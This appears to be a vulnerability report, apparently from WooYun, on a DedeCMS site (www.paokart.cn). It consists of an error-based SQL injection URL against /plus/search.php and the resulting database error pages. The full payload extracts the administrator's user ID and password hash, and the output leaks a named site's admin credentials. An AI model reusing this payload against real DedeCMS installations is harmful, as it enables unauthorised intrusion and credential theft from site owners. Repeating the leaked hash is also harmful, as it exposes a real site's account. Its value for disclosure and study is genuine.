 as搜索结果_跑跑卡丁车
www.paokart.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `pop1_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`pop1_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|795339868d6e9d35ed7e' for key 1
Error sql: Select * From `pop1_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`pop1_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|795339868d6e9d35ed7e' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `pop1_archives` arc left
join `pop1_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`pop1_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by
arc.sortrank desc limit 0,10
www.wooyun.org